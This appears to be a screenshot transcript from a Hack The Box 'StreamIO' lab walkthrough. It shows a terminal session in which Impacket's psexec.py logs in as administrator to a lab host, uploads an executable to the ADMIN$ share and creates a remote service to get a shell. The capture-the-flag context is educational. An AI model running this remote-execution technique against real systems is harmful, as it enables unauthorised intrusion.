 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
└──╼ [★]$ psexec.py administrator@10.10.11.158
Impacket v0.9.23.dev1+20210302.130123.df00d15c - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.11.158.....
[*] Found writable share ADMIN$
[*] Uploading file izFnZRhl.exe
[*] Opening SVCManager on 10.10.11.158.....
[*] Creating service YvVU on 10.10.11.158.....